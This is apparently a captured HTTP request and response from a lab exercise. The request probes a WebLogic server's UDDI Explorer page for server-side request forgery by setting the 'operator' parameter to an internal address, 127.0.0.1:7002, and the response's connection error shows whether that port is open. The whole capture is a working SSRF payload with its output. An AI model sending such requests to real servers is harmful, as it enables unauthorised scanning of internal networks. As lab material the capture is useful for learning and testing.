 Request
Pretty Raw Hex Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.41.134:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.41.134:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.41.134:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com
/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xme
thods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
VZcVkgLLzJRqt1vJd692LFmYLG3CNSgXdH9QhnzpJRM1cTzxFHHT!-669569492
14 Connection: close
15
16 operator=http://127.0.0.1:7002&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render Chinese \n
<input type=submit name=btnSubmit value="
Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_S
oapException: Tried all: &#39;1&#39; addresses,
but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;7002&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403